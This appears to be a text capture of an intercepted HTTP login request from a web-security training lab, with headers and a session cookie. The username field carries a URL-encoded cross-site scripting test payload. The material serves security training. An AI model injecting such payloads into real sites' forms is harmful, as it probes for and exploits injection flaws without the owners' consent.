 70 https://cms-0abf00ae046... POST /login
71 https://cms-0abf00ae046 POST /login
Request
Pretty Raw Hex
\n
POST /login HTTP/2
Host: cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
Cookie: session=1xN7WKGhwy46DgqEIajMYUskeJkVZYGY
Content-Length: 67
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=p%C3%AAtr